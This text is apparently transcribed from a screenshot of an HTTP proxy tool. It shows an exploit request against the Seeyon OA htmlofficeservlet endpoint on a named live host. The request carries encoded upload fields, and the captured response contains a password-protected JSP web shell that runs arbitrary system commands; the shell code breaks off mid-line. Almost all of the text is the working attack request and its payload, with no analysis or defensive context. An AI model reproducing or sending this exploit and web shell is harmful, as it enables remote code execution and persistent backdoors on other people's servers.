 Go Cancel < > Target: http://xt.wuyang-honda.com:8080 ?
Request
Raw Params Headers Hex
POST /seeyon/htmlofficeservlet HTTP/1.1
Host: com:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=33922F56D3C24855471709AD623CE205; loginPageURL=
Connection: close
Content-Length: 1121
DBSTEP V3.0 355 0 666
DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVG
zfT2dEg6
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Date: Wed, 26 Jun 2019 06:11:29 GMT
Connection: close
Server: SY8045
Content-Length: 1116
DBSTEP V3.0 386 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wLCXqUKAP7uhw4g5wLgs
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder
line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp =
buf.readLine()) != null) {line.append(temp+"\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParamet
? < + > Type a search term 0 matches
Done 1,227 bytes | 44 millis